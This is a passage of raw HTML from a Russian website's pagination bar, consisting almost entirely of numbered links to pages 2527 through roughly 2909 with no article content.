data-page-num="2527">2&nbsp;527</a><a href="https://artforlife.ru/page/2528"  data-page-num="2528">2&nbsp;528</a><a href="https://artforlife.ru/page/2529"  data-page-num="2529">2&nbsp;529</a><a href="https://artforlife.ru/page/2530"  data-page-num="2530">2&nbsp;530</a><a href="https://artforlife.ru/page/2531"  data-page-num="2531">2&nbsp;531</a><a href="https://artforlife.ru/page/2532"  data-page-num="2532">2&nbsp;532</a><a href="https://artforlife.ru/page/2533"  data-page-num="2533">2&nbsp;533</a><a href="https://artforlife.ru/page/2534"  data-page-num="2534">2&nbsp;534</a><a href="https://artforlife.ru/page/2535"  data-page-num="2535">2&nbsp;535</a><a href="https://artforlife.ru/page/2536"  data-page-num="2536">2&nbsp;536</a><a href="https://artforlife.ru/page/2537"  data-page-num="2537">2&nbsp;537</a><a href="https://artforlife.ru/page/2538"  data-page-num="2538">2&nbsp;538</a><a href="https://artforlife.ru/page/2539"  data-page-num="2539">2&nbsp;539</a><a href="https://artforlife.ru/page/2540"  data-page-num="2540">2&nbsp;540</a><a href="https://artforlife.ru/page/2541"  data-page-num="2541">2&nbsp;541</a><a href="https://artforlife.ru/page/2542"  data-page-num="2542">2&nbsp;542</a><a href="https://artforlife.ru/page/2543"  data-page-num="2543">2&nbsp;543</a><a href="https://artforlife.ru/page/2544"  data-page-num="2544">2&nbsp;544</a><a href="https://artforlife.ru/page/2545"  data-page-num="2545">2&nbsp;545</a><a href="https://artforlife.ru/page/2546"  data-page-num="2546">2&nbsp;546</a><a href="https://artforlife.ru/page/2547"  data-page-num="2547">2&nbsp;547</a><a href="https://artforlife.ru/page/2548"  data-page-num="2548">2&nbsp;548</a><a href="https://artforlife.ru/page/2549"  data-page-num="2549">2&nbsp;549</a><a href="https://artforlife.ru/page/2550"  data-page-num="2550">2&nbsp;550</a><a href="https://artforlife.ru/page/2551"  data-page-num="2551">2&nbsp;551</a><a href="https://artforlife.ru/page/2552"  data-page-num="2552">2&nbsp;552</a><a href="https://artforlife.ru/page/2553"  data-page-num="2553">2&nbsp;553</a><a href="https://artforlife.ru/page/2554"  data-page-num="2554">2&nbsp;554</a><a href="https://artforlife.ru/page/2555"  data-page-num="2555">2&nbsp;555</a><a href="https://artforlife.ru/page/2556"  data-page-num="2556">2&nbsp;556</a><a href="https://artforlife.ru/page/2557"  data-page-num="2557">2&nbsp;557</a><a href="https://artforlife.ru/page/2558"  data-page-num="2558">2&nbsp;558</a><a href="https://artforlife.ru/page/2559"  data-page-num="2559">2&nbsp;559</a><a href="https://artforlife.ru/page/2560"  data-page-num="2560">2&nbsp;560</a><a href="https://artforlife.ru/page/2561"  data-page-num="2561">2&nbsp;561</a><a href="https://artforlife.ru/page/2562"  data-page-num="2562">2&nbsp;562</a><a href="https://artforlife.ru/page/2563"  data-page-num="2563">2&nbsp;563</a><a href="https://artforlife.ru/page/2564"  data-page-num="2564">2&nbsp;564</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/2565"  data-page-num="2565">2&nbsp;565</a><a href="https://artforlife.ru/page/2566"  data-page-num="2566">2&nbsp;566</a><a href="https://artforlife.ru/page/2567" class="act" data-page-num="2567">2&nbsp;567</a><a href="https://artforlife.ru/page/2568"  data-page-num="2568">2&nbsp;568</a><a href="https://artforlife.ru/page/2569"  data-page-num="2569">2&nbsp;569</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/2570"  data-page-num="2570">2&nbsp;570</a><a href="https://artforlife.ru/page/2571"  data-page-num="2571">2&nbsp;571</a><a href="https://artforlife.ru/page/2572"  data-page-num="2572">2&nbsp;572</a><a href="https://artforlife.ru/page/2573"  data-page-num="2573">2&nbsp;573</a><a href="https://artforlife.ru/page/2574"  data-page-num="2574">2&nbsp;574</a><a href="https://artforlife.ru/page/2575"  data-page-num="2575">2&nbsp;575</a><a href="https://artforlife.ru/page/2576"  data-page-num="2576">2&nbsp;576</a><a href="https://artforlife.ru/page/2577"  data-page-num="2577">2&nbsp;577</a><a href="https://artforlife.ru/page/2578"  data-page-num="2578">2&nbsp;578</a><a href="https://artforlife.ru/page/2579"  data-page-num="2579">2&nbsp;579</a><a href="https://artforlife.ru/page/2580"  data-page-num="2580">2&nbsp;580</a><a href="https://artforlife.ru/page/2581"  data-page-num="2581">2&nbsp;581</a><a href="https://artforlife.ru/page/2582"  data-page-num="2582">2&nbsp;582</a><a href="https://artforlife.ru/page/2583"  data-page-num="2583">2&nbsp;583</a><a href="https://artforlife.ru/page/2584"  data-page-num="2584">2&nbsp;584</a><a href="https://artforlife.ru/page/2585"  data-page-num="2585">2&nbsp;585</a><a href="https://artforlife.ru/page/2586"  data-page-num="2586">2&nbsp;586</a><a href="https://artforlife.ru/page/2587"  data-page-num="2587">2&nbsp;587</a><a href="https://artforlife.ru/page/2588"  data-page-num="2588">2&nbsp;588</a><a href="https://artforlife.ru/page/2589"  data-page-num="2589">2&nbsp;589</a><a href="https://artforlife.ru/page/2590"  data-page-num="2590">2&nbsp;590</a><a href="https://artforlife.ru/page/2591"  data-page-num="2591">2&nbsp;591</a><a href="https://artforlife.ru/page/2592"  data-page-num="2592">2&nbsp;592</a><a href="https://artforlife.ru/page/2593"  data-page-num="2593">2&nbsp;593</a><a href="https://artforlife.ru/page/2594"  data-page-num="2594">2&nbsp;594</a><a href="https://artforlife.ru/page/2595"  data-page-num="2595">2&nbsp;595</a><a href="https://artforlife.ru/page/2596"  data-page-num="2596">2&nbsp;596</a><a href="https://artforlife.ru/page/2597"  data-page-num="2597">2&nbsp;597</a><a href="https://artforlife.ru/page/2598"  data-page-num="2598">2&nbsp;598</a><a href="https://artforlife.ru/page/2599"  data-page-num="2599">2&nbsp;599</a><a href="https://artforlife.ru/page/2600"  data-page-num="2600">2&nbsp;600</a><a href="https://artforlife.ru/page/2601"  data-page-num="2601">2&nbsp;601</a><a href="https://artforlife.ru/page/2602"  data-page-num="2602">2&nbsp;602</a><a href="https://artforlife.ru/page/2603"  data-page-num="2603">2&nbsp;603</a><a href="https://artforlife.ru/page/2604"  data-page-num="2604">2&nbsp;604</a><a href="https://artforlife.ru/page/2605"  data-page-num="2605">2&nbsp;605</a><a href="https://artforlife.ru/page/2606"  data-page-num="2606">2&nbsp;606</a><a href="https://artforlife.ru/page/2607"  data-page-num="2607">2&nbsp;607</a><a href="https://artforlife.ru/page/2608"  data-page-num="2608">2&nbsp;608</a><a href="https://artforlife.ru/page/2609"  data-page-num="2609">2&nbsp;609</a><a href="https://artforlife.ru/page/2610"  data-page-num="2610">2&nbsp;610</a><a href="https://artforlife.ru/page/2611"  data-page-num="2611">2&nbsp;611</a><a href="https://artforlife.ru/page/2612"  data-page-num="2612">2&nbsp;612</a><a href="https://artforlife.ru/page/2613"  data-page-num="2613">2&nbsp;613</a><a href="https://artforlife.ru/page/2614"  data-page-num="2614">2&nbsp;614</a><a href="https://artforlife.ru/page/2615"  data-page-num="2615">2&nbsp;615</a><a href="https://artforlife.ru/page/2616"  data-page-num="2616">2&nbsp;616</a><a href="https://artforlife.ru/page/2617"  data-page-num="2617">2&nbsp;617</a><a href="https://artforlife.ru/page/2618"  data-page-num="2618">2&nbsp;618</a><a href="https://artforlife.ru/page/2619"  data-page-num="2619">2&nbsp;619</a><a href="https://artforlife.ru/page/2620"  data-page-num="2620">2&nbsp;620</a><a href="https://artforlife.ru/page/2621"  data-page-num="2621">2&nbsp;621</a><a href="https://artforlife.ru/page/2622"  data-page-num="2622">2&nbsp;622</a><a href="https://artforlife.ru/page/2623"  data-page-num="2623">2&nbsp;623</a><a href="https://artforlife.ru/page/2624"  data-page-num="2624">2&nbsp;624</a><a href="https://artforlife.ru/page/2625"  data-page-num="2625">2&nbsp;625</a><a href="https://artforlife.ru/page/2626"  data-page-num="2626">2&nbsp;626</a><a href="https://artforlife.ru/page/2627"  data-page-num="2627">2&nbsp;627</a><a href="https://artforlife.ru/page/2628"  data-page-num="2628">2&nbsp;628</a><a href="https://artforlife.ru/page/2629"  data-page-num="2629">2&nbsp;629</a><a href="https://artforlife.ru/page/2630"  data-page-num="2630">2&nbsp;630</a><a href="https://artforlife.ru/page/2631"  data-page-num="2631">2&nbsp;631</a><a href="https://artforlife.ru/page/2632"  data-page-num="2632">2&nbsp;632</a><a href="https://artforlife.ru/page/2633"  data-page-num="2633">2&nbsp;633</a><a href="https://artforlife.ru/page/2634"  data-page-num="2634">2&nbsp;634</a><a href="https://artforlife.ru/page/2635"  data-page-num="2635">2&nbsp;635</a><a href="https://artforlife.ru/page/2636"  data-page-num="2636">2&nbsp;636</a><a href="https://artforlife.ru/page/2637"  data-page-num="2637">2&nbsp;637</a><a href="https://artforlife.ru/page/2638"  data-page-num="2638">2&nbsp;638</a><a href="https://artforlife.ru/page/2639"  data-page-num="2639">2&nbsp;639</a><a href="https://artforlife.ru/page/2640"  data-page-num="2640">2&nbsp;640</a><a href="https://artforlife.ru/page/2641"  data-page-num="2641">2&nbsp;641</a><a href="https://artforlife.ru/page/2642"  data-page-num="2642">2&nbsp;642</a><a href="https://artforlife.ru/page/2643"  data-page-num="2643">2&nbsp;643</a><a href="https://artforlife.ru/page/2644"  data-page-num="2644">2&nbsp;644</a><a href="https://artforlife.ru/page/2645"  data-page-num="2645">2&nbsp;645</a><a href="https://artforlife.ru/page/2646"  data-page-num="2646">2&nbsp;646</a><a href="https://artforlife.ru/page/2647"  data-page-num="2647">2&nbsp;647</a><a href="https://artforlife.ru/page/2648"  data-page-num="2648">2&nbsp;648</a><a href="https://artforlife.ru/page/2649"  data-page-num="2649">2&nbsp;649</a><a href="https://artforlife.ru/page/2650"  data-page-num="2650">2&nbsp;650</a><a href="https://artforlife.ru/page/2651"  data-page-num="2651">2&nbsp;651</a><a href="https://artforlife.ru/page/2652"  data-page-num="2652">2&nbsp;652</a><a href="https://artforlife.ru/page/2653"  data-page-num="2653">2&nbsp;653</a><a href="https://artforlife.ru/page/2654"  data-page-num="2654">2&nbsp;654</a><a href="https://artforlife.ru/page/2655"  data-page-num="2655">2&nbsp;655</a><a href="https://artforlife.ru/page/2656"  data-page-num="2656">2&nbsp;656</a><a href="https://artforlife.ru/page/2657"  data-page-num="2657">2&nbsp;657</a><a href="https://artforlife.ru/page/2658"  data-page-num="2658">2&nbsp;658</a><a href="https://artforlife.ru/page/2659"  data-page-num="2659">2&nbsp;659</a><a href="https://artforlife.ru/page/2660"  data-page-num="2660">2&nbsp;660</a><a href="https://artforlife.ru/page/2661"  data-page-num="2661">2&nbsp;661</a><a href="https://artforlife.ru/page/2662"  data-page-num="2662">2&nbsp;662</a><a href="https://artforlife.ru/page/2663"  data-page-num="2663">2&nbsp;663</a><a href="https://artforlife.ru/page/2664"  data-page-num="2664">2&nbsp;664</a><a href="https://artforlife.ru/page/2665"  data-page-num="2665">2&nbsp;665</a><a href="https://artforlife.ru/page/2666"  data-page-num="2666">2&nbsp;666</a><a href="https://artforlife.ru/page/2667"  data-page-num="2667">2&nbsp;667</a><a href="https://artforlife.ru/page/2668"  data-page-num="2668">2&nbsp;668</a><a href="https://artforlife.ru/page/2669"  data-page-num="2669">2&nbsp;669</a><a href="https://artforlife.ru/page/2670"  data-page-num="2670">2&nbsp;670</a><a href="https://artforlife.ru/page/2671"  data-page-num="2671">2&nbsp;671</a><a href="https://artforlife.ru/page/2672"  data-page-num="2672">2&nbsp;672</a><a href="https://artforlife.ru/page/2673"  data-page-num="2673">2&nbsp;673</a><a href="https://artforlife.ru/page/2674"  data-page-num="2674">2&nbsp;674</a><a href="https://artforlife.ru/page/2675"  data-page-num="2675">2&nbsp;675</a><a href="https://artforlife.ru/page/2676"  data-page-num="2676">2&nbsp;676</a><a href="https://artforlife.ru/page/2677"  data-page-num="2677">2&nbsp;677</a><a href="https://artforlife.ru/page/2678"  data-page-num="2678">2&nbsp;678</a><a href="https://artforlife.ru/page/2679"  data-page-num="2679">2&nbsp;679</a><a href="https://artforlife.ru/page/2680"  data-page-num="2680">2&nbsp;680</a><a href="https://artforlife.ru/page/2681"  data-page-num="2681">2&nbsp;681</a><a href="https://artforlife.ru/page/2682"  data-page-num="2682">2&nbsp;682</a><a href="https://artforlife.ru/page/2683"  data-page-num="2683">2&nbsp;683</a><a href="https://artforlife.ru/page/2684"  data-page-num="2684">2&nbsp;684</a><a href="https://artforlife.ru/page/2685"  data-page-num="2685">2&nbsp;685</a><a href="https://artforlife.ru/page/2686"  data-page-num="2686">2&nbsp;686</a><a href="https://artforlife.ru/page/2687"  data-page-num="2687">2&nbsp;687</a><a href="https://artforlife.ru/page/2688"  data-page-num="2688">2&nbsp;688</a><a href="https://artforlife.ru/page/2689"  data-page-num="2689">2&nbsp;689</a><a href="https://artforlife.ru/page/2690"  data-page-num="2690">2&nbsp;690</a><a href="https://artforlife.ru/page/2691"  data-page-num="2691">2&nbsp;691</a><a href="https://artforlife.ru/page/2692"  data-page-num="2692">2&nbsp;692</a><a href="https://artforlife.ru/page/2693"  data-page-num="2693">2&nbsp;693</a><a href="https://artforlife.ru/page/2694"  data-page-num="2694">2&nbsp;694</a><a href="https://artforlife.ru/page/2695"  data-page-num="2695">2&nbsp;695</a><a href="https://artforlife.ru/page/2696"  data-page-num="2696">2&nbsp;696</a><a href="https://artforlife.ru/page/2697"  data-page-num="2697">2&nbsp;697</a><a href="https://artforlife.ru/page/2698"  data-page-num="2698">2&nbsp;698</a><a href="https://artforlife.ru/page/2699"  data-page-num="2699">2&nbsp;699</a><a href="https://artforlife.ru/page/2700"  data-page-num="2700">2&nbsp;700</a><a href="https://artforlife.ru/page/2701"  data-page-num="2701">2&nbsp;701</a><a href="https://artforlife.ru/page/2702"  data-page-num="2702">2&nbsp;702</a><a href="https://artforlife.ru/page/2703"  data-page-num="2703">2&nbsp;703</a><a href="https://artforlife.ru/page/2704"  data-page-num="2704">2&nbsp;704</a><a href="https://artforlife.ru/page/2705"  data-page-num="2705">2&nbsp;705</a><a href="https://artforlife.ru/page/2706"  data-page-num="2706">2&nbsp;706</a><a href="https://artforlife.ru/page/2707"  data-page-num="2707">2&nbsp;707</a><a href="https://artforlife.ru/page/2708"  data-page-num="2708">2&nbsp;708</a><a href="https://artforlife.ru/page/2709"  data-page-num="2709">2&nbsp;709</a><a href="https://artforlife.ru/page/2710"  data-page-num="2710">2&nbsp;710</a><a href="https://artforlife.ru/page/2711"  data-page-num="2711">2&nbsp;711</a><a href="https://artforlife.ru/page/2712"  data-page-num="2712">2&nbsp;712</a><a href="https://artforlife.ru/page/2713"  data-page-num="2713">2&nbsp;713</a><a href="https://artforlife.ru/page/2714"  data-page-num="2714">2&nbsp;714</a><a href="https://artforlife.ru/page/2715"  data-page-num="2715">2&nbsp;715</a><a href="https://artforlife.ru/page/2716"  data-page-num="2716">2&nbsp;716</a><a href="https://artforlife.ru/page/2717"  data-page-num="2717">2&nbsp;717</a><a href="https://artforlife.ru/page/2718"  data-page-num="2718">2&nbsp;718</a><a href="https://artforlife.ru/page/2719"  data-page-num="2719">2&nbsp;719</a><a href="https://artforlife.ru/page/2720"  data-page-num="2720">2&nbsp;720</a><a href="https://artforlife.ru/page/2721"  data-page-num="2721">2&nbsp;721</a><a href="https://artforlife.ru/page/2722"  data-page-num="2722">2&nbsp;722</a><a href="https://artforlife.ru/page/2723"  data-page-num="2723">2&nbsp;723</a><a href="https://artforlife.ru/page/2724"  data-page-num="2724">2&nbsp;724</a><a href="https://artforlife.ru/page/2725"  data-page-num="2725">2&nbsp;725</a><a href="https://artforlife.ru/page/2726"  data-page-num="2726">2&nbsp;726</a><a href="https://artforlife.ru/page/2727"  data-page-num="2727">2&nbsp;727</a><a href="https://artforlife.ru/page/2728"  data-page-num="2728">2&nbsp;728</a><a href="https://artforlife.ru/page/2729"  data-page-num="2729">2&nbsp;729</a><a href="https://artforlife.ru/page/2730"  data-page-num="2730">2&nbsp;730</a><a href="https://artforlife.ru/page/2731"  data-page-num="2731">2&nbsp;731</a><a href="https://artforlife.ru/page/2732"  data-page-num="2732">2&nbsp;732</a><a href="https://artforlife.ru/page/2733"  data-page-num="2733">2&nbsp;733</a><a href="https://artforlife.ru/page/2734"  data-page-num="2734">2&nbsp;734</a><a href="https://artforlife.ru/page/2735"  data-page-num="2735">2&nbsp;735</a><a href="https://artforlife.ru/page/2736"  data-page-num="2736">2&nbsp;736</a><a href="https://artforlife.ru/page/2737"  data-page-num="2737">2&nbsp;737</a><a href="https://artforlife.ru/page/2738"  data-page-num="2738">2&nbsp;738</a><a href="https://artforlife.ru/page/2739"  data-page-num="2739">2&nbsp;739</a><a href="https://artforlife.ru/page/2740"  data-page-num="2740">2&nbsp;740</a><a href="https://artforlife.ru/page/2741"  data-page-num="2741">2&nbsp;741</a><a href="https://artforlife.ru/page/2742"  data-page-num="2742">2&nbsp;742</a><a href="https://artforlife.ru/page/2743"  data-page-num="2743">2&nbsp;743</a><a href="https://artforlife.ru/page/2744"  data-page-num="2744">2&nbsp;744</a><a href="https://artforlife.ru/page/2745"  data-page-num="2745">2&nbsp;745</a><a href="https://artforlife.ru/page/2746"  data-page-num="2746">2&nbsp;746</a><a href="https://artforlife.ru/page/2747"  data-page-num="2747">2&nbsp;747</a><a href="https://artforlife.ru/page/2748"  data-page-num="2748">2&nbsp;748</a><a href="https://artforlife.ru/page/2749"  data-page-num="2749">2&nbsp;749</a><a href="https://artforlife.ru/page/2750"  data-page-num="2750">2&nbsp;750</a><a href="https://artforlife.ru/page/2751"  data-page-num="2751">2&nbsp;751</a><a href="https://artforlife.ru/page/2752"  data-page-num="2752">2&nbsp;752</a><a href="https://artforlife.ru/page/2753"  data-page-num="2753">2&nbsp;753</a><a href="https://artforlife.ru/page/2754"  data-page-num="2754">2&nbsp;754</a><a href="https://artforlife.ru/page/2755"  data-page-num="2755">2&nbsp;755</a><a href="https://artforlife.ru/page/2756"  data-page-num="2756">2&nbsp;756</a><a href="https://artforlife.ru/page/2757"  data-page-num="2757">2&nbsp;757</a><a href="https://artforlife.ru/page/2758"  data-page-num="2758">2&nbsp;758</a><a href="https://artforlife.ru/page/2759"  data-page-num="2759">2&nbsp;759</a><a href="https://artforlife.ru/page/2760"  data-page-num="2760">2&nbsp;760</a><a href="https://artforlife.ru/page/2761"  data-page-num="2761">2&nbsp;761</a><a href="https://artforlife.ru/page/2762"  data-page-num="2762">2&nbsp;762</a><a href="https://artforlife.ru/page/2763"  data-page-num="2763">2&nbsp;763</a><a href="https://artforlife.ru/page/2764"  data-page-num="2764">2&nbsp;764</a><a href="https://artforlife.ru/page/2765"  data-page-num="2765">2&nbsp;765</a><a href="https://artforlife.ru/page/2766"  data-page-num="2766">2&nbsp;766</a><a href="https://artforlife.ru/page/2767"  data-page-num="2767">2&nbsp;767</a><a href="https://artforlife.ru/page/2768"  data-page-num="2768">2&nbsp;768</a><a href="https://artforlife.ru/page/2769"  data-page-num="2769">2&nbsp;769</a><a href="https://artforlife.ru/page/2770"  data-page-num="2770">2&nbsp;770</a><a href="https://artforlife.ru/page/2771"  data-page-num="2771">2&nbsp;771</a><a href="https://artforlife.ru/page/2772"  data-page-num="2772">2&nbsp;772</a><a href="https://artforlife.ru/page/2773"  data-page-num="2773">2&nbsp;773</a><a href="https://artforlife.ru/page/2774"  data-page-num="2774">2&nbsp;774</a><a href="https://artforlife.ru/page/2775"  data-page-num="2775">2&nbsp;775</a><a href="https://artforlife.ru/page/2776"  data-page-num="2776">2&nbsp;776</a><a href="https://artforlife.ru/page/2777"  data-page-num="2777">2&nbsp;777</a><a href="https://artforlife.ru/page/2778"  data-page-num="2778">2&nbsp;778</a><a href="https://artforlife.ru/page/2779"  data-page-num="2779">2&nbsp;779</a><a href="https://artforlife.ru/page/2780"  data-page-num="2780">2&nbsp;780</a><a href="https://artforlife.ru/page/2781"  data-page-num="2781">2&nbsp;781</a><a href="https://artforlife.ru/page/2782"  data-page-num="2782">2&nbsp;782</a><a href="https://artforlife.ru/page/2783"  data-page-num="2783">2&nbsp;783</a><a href="https://artforlife.ru/page/2784"  data-page-num="2784">2&nbsp;784</a><a href="https://artforlife.ru/page/2785"  data-page-num="2785">2&nbsp;785</a><a href="https://artforlife.ru/page/2786"  data-page-num="2786">2&nbsp;786</a><a href="https://artforlife.ru/page/2787"  data-page-num="2787">2&nbsp;787</a><a href="https://artforlife.ru/page/2788"  data-page-num="2788">2&nbsp;788</a><a href="https://artforlife.ru/page/2789"  data-page-num="2789">2&nbsp;789</a><a href="https://artforlife.ru/page/2790"  data-page-num="2790">2&nbsp;790</a><a href="https://artforlife.ru/page/2791"  data-page-num="2791">2&nbsp;791</a><a href="https://artforlife.ru/page/2792"  data-page-num="2792">2&nbsp;792</a><a href="https://artforlife.ru/page/2793"  data-page-num="2793">2&nbsp;793</a><a href="https://artforlife.ru/page/2794"  data-page-num="2794">2&nbsp;794</a><a href="https://artforlife.ru/page/2795"  data-page-num="2795">2&nbsp;795</a><a href="https://artforlife.ru/page/2796"  data-page-num="2796">2&nbsp;796</a><a href="https://artforlife.ru/page/2797"  data-page-num="2797">2&nbsp;797</a><a href="https://artforlife.ru/page/2798"  data-page-num="2798">2&nbsp;798</a><a href="https://artforlife.ru/page/2799"  data-page-num="2799">2&nbsp;799</a><a href="https://artforlife.ru/page/2800"  data-page-num="2800">2&nbsp;800</a><a href="https://artforlife.ru/page/2801"  data-page-num="2801">2&nbsp;801</a><a href="https://artforlife.ru/page/2802"  data-page-num="2802">2&nbsp;802</a><a href="https://artforlife.ru/page/2803"  data-page-num="2803">2&nbsp;803</a><a href="https://artforlife.ru/page/2804"  data-page-num="2804">2&nbsp;804</a><a href="https://artforlife.ru/page/2805"  data-page-num="2805">2&nbsp;805</a><a href="https://artforlife.ru/page/2806"  data-page-num="2806">2&nbsp;806</a><a href="https://artforlife.ru/page/2807"  data-page-num="2807">2&nbsp;807</a><a href="https://artforlife.ru/page/2808"  data-page-num="2808">2&nbsp;808</a><a href="https://artforlife.ru/page/2809"  data-page-num="2809">2&nbsp;809</a><a href="https://artforlife.ru/page/2810"  data-page-num="2810">2&nbsp;810</a><a href="https://artforlife.ru/page/2811"  data-page-num="2811">2&nbsp;811</a><a href="https://artforlife.ru/page/2812"  data-page-num="2812">2&nbsp;812</a><a href="https://artforlife.ru/page/2813"  data-page-num="2813">2&nbsp;813</a><a href="https://artforlife.ru/page/2814"  data-page-num="2814">2&nbsp;814</a><a href="https://artforlife.ru/page/2815"  data-page-num="2815">2&nbsp;815</a><a href="https://artforlife.ru/page/2816"  data-page-num="2816">2&nbsp;816</a><a href="https://artforlife.ru/page/2817"  data-page-num="2817">2&nbsp;817</a><a href="https://artforlife.ru/page/2818"  data-page-num="2818">2&nbsp;818</a><a href="https://artforlife.ru/page/2819"  data-page-num="2819">2&nbsp;819</a><a href="https://artforlife.ru/page/2820"  data-page-num="2820">2&nbsp;820</a><a href="https://artforlife.ru/page/2821"  data-page-num="2821">2&nbsp;821</a><a href="https://artforlife.ru/page/2822"  data-page-num="2822">2&nbsp;822</a><a href="https://artforlife.ru/page/2823"  data-page-num="2823">2&nbsp;823</a><a href="https://artforlife.ru/page/2824"  data-page-num="2824">2&nbsp;824</a><a href="https://artforlife.ru/page/2825"  data-page-num="2825">2&nbsp;825</a><a href="https://artforlife.ru/page/2826"  data-page-num="2826">2&nbsp;826</a><a href="https://artforlife.ru/page/2827"  data-page-num="2827">2&nbsp;827</a><a href="https://artforlife.ru/page/2828"  data-page-num="2828">2&nbsp;828</a><a href="https://artforlife.ru/page/2829"  data-page-num="2829">2&nbsp;829</a><a href="https://artforlife.ru/page/2830"  data-page-num="2830">2&nbsp;830</a><a href="https://artforlife.ru/page/2831"  data-page-num="2831">2&nbsp;831</a><a href="https://artforlife.ru/page/2832"  data-page-num="2832">2&nbsp;832</a><a href="https://artforlife.ru/page/2833"  data-page-num="2833">2&nbsp;833</a><a href="https://artforlife.ru/page/2834"  data-page-num="2834">2&nbsp;834</a><a href="https://artforlife.ru/page/2835"  data-page-num="2835">2&nbsp;835</a><a href="https://artforlife.ru/page/2836"  data-page-num="2836">2&nbsp;836</a><a href="https://artforlife.ru/page/2837"  data-page-num="2837">2&nbsp;837</a><a href="https://artforlife.ru/page/2838"  data-page-num="2838">2&nbsp;838</a><a href="https://artforlife.ru/page/2839"  data-page-num="2839">2&nbsp;839</a><a href="https://artforlife.ru/page/2840"  data-page-num="2840">2&nbsp;840</a><a href="https://artforlife.ru/page/2841"  data-page-num="2841">2&nbsp;841</a><a href="https://artforlife.ru/page/2842"  data-page-num="2842">2&nbsp;842</a><a href="https://artforlife.ru/page/2843"  data-page-num="2843">2&nbsp;843</a><a href="https://artforlife.ru/page/2844"  data-page-num="2844">2&nbsp;844</a><a href="https://artforlife.ru/page/2845"  data-page-num="2845">2&nbsp;845</a><a href="https://artforlife.ru/page/2846"  data-page-num="2846">2&nbsp;846</a><a href="https://artforlife.ru/page/2847"  data-page-num="2847">2&nbsp;847</a><a href="https://artforlife.ru/page/2848"  data-page-num="2848">2&nbsp;848</a><a href="https://artforlife.ru/page/2849"  data-page-num="2849">2&nbsp;849</a><a href="https://artforlife.ru/page/2850"  data-page-num="2850">2&nbsp;850</a><a href="https://artforlife.ru/page/2851"  data-page-num="2851">2&nbsp;851</a><a href="https://artforlife.ru/page/2852"  data-page-num="2852">2&nbsp;852</a><a href="https://artforlife.ru/page/2853"  data-page-num="2853">2&nbsp;853</a><a href="https://artforlife.ru/page/2854"  data-page-num="2854">2&nbsp;854</a><a href="https://artforlife.ru/page/2855"  data-page-num="2855">2&nbsp;855</a><a href="https://artforlife.ru/page/2856"  data-page-num="2856">2&nbsp;856</a><a href="https://artforlife.ru/page/2857"  data-page-num="2857">2&nbsp;857</a><a href="https://artforlife.ru/page/2858"  data-page-num="2858">2&nbsp;858</a><a href="https://artforlife.ru/page/2859"  data-page-num="2859">2&nbsp;859</a><a href="https://artforlife.ru/page/2860"  data-page-num="2860">2&nbsp;860</a><a href="https://artforlife.ru/page/2861"  data-page-num="2861">2&nbsp;861</a><a href="https://artforlife.ru/page/2862"  data-page-num="2862">2&nbsp;862</a><a href="https://artforlife.ru/page/2863"  data-page-num="2863">2&nbsp;863</a><a href="https://artforlife.ru/page/2864"  data-page-num="2864">2&nbsp;864</a><a href="https://artforlife.ru/page/2865"  data-page-num="2865">2&nbsp;865</a><a href="https://artforlife.ru/page/2866"  data-page-num="2866">2&nbsp;866</a><a href="https://artforlife.ru/page/2867"  data-page-num="2867">2&nbsp;867</a><a href="https://artforlife.ru/page/2868"  data-page-num="2868">2&nbsp;868</a><a href="https://artforlife.ru/page/2869"  data-page-num="2869">2&nbsp;869</a><a href="https://artforlife.ru/page/2870"  data-page-num="2870">2&nbsp;870</a><a href="https://artforlife.ru/page/2871"  data-page-num="2871">2&nbsp;871</a><a href="https://artforlife.ru/page/2872"  data-page-num="2872">2&nbsp;872</a><a href="https://artforlife.ru/page/2873"  data-page-num="2873">2&nbsp;873</a><a href="https://artforlife.ru/page/2874"  data-page-num="2874">2&nbsp;874</a><a href="https://artforlife.ru/page/2875"  data-page-num="2875">2&nbsp;875</a><a href="https://artforlife.ru/page/2876"  data-page-num="2876">2&nbsp;876</a><a href="https://artforlife.ru/page/2877"  data-page-num="2877">2&nbsp;877</a><a href="https://artforlife.ru/page/2878"  data-page-num="2878">2&nbsp;878</a><a href="https://artforlife.ru/page/2879"  data-page-num="2879">2&nbsp;879</a><a href="https://artforlife.ru/page/2880"  data-page-num="2880">2&nbsp;880</a><a href="https://artforlife.ru/page/2881"  data-page-num="2881">2&nbsp;881</a><a href="https://artforlife.ru/page/2882"  data-page-num="2882">2&nbsp;882</a><a href="https://artforlife.ru/page/2883"  data-page-num="2883">2&nbsp;883</a><a href="https://artforlife.ru/page/2884"  data-page-num="2884">2&nbsp;884</a><a href="https://artforlife.ru/page/2885"  data-page-num="2885">2&nbsp;885</a><a href="https://artforlife.ru/page/2886"  data-page-num="2886">2&nbsp;886</a><a href="https://artforlife.ru/page/2887"  data-page-num="2887">2&nbsp;887</a><a href="https://artforlife.ru/page/2888"  data-page-num="2888">2&nbsp;888</a><a href="https://artforlife.ru/page/2889"  data-page-num="2889">2&nbsp;889</a><a href="https://artforlife.ru/page/2890"  data-page-num="2890">2&nbsp;890</a><a href="https://artforlife.ru/page/2891"  data-page-num="2891">2&nbsp;891</a><a href="https://artforlife.ru/page/2892"  data-page-num="2892">2&nbsp;892</a><a href="https://artforlife.ru/page/2893"  data-page-num="2893">2&nbsp;893</a><a href="https://artforlife.ru/page/2894"  data-page-num="2894">2&nbsp;894</a><a href="https://artforlife.ru/page/2895"  data-page-num="2895">2&nbsp;895</a><a href="https://artforlife.ru/page/2896"  data-page-num="2896">2&nbsp;896</a><a href="https://artforlife.ru/page/2897"  data-page-num="2897">2&nbsp;897</a><a href="https://artforlife.ru/page/2898"  data-page-num="2898">2&nbsp;898</a><a href="https://artforlife.ru/page/2899"  data-page-num="2899">2&nbsp;899</a><a href="https://artforlife.ru/page/2900"  data-page-num="2900">2&nbsp;900</a><a href="https://artforlife.ru/page/2901"  data-page-num="2901">2&nbsp;901</a><a href="https://artforlife.ru/page/2902"  data-page-num="2902">2&nbsp;902</a><a href="https://artforlife.ru/page/2903"  data-page-num="2903">2&nbsp;903</a><a href="https://artforlife.ru/page/2904"  data-page-num="2904">2&nbsp;904</a><a href="https://artforlife.ru/page/2905"  data-page-num="2905">2&nbsp;905</a><a href="https://artforlife.ru/page/2906"  data-page-num="2906">2&nbsp;906</a><a href="https://artforlife.ru/page/2907"  data-page-num="2907">2&nbsp;907</a><a href="https://artforlife.ru/page/2908"  data-page-num="2908">2&nbsp;908</a><a href="https://artforlife.ru/page/2909"  data-page-num="2909">2&nbsp;909</a><a 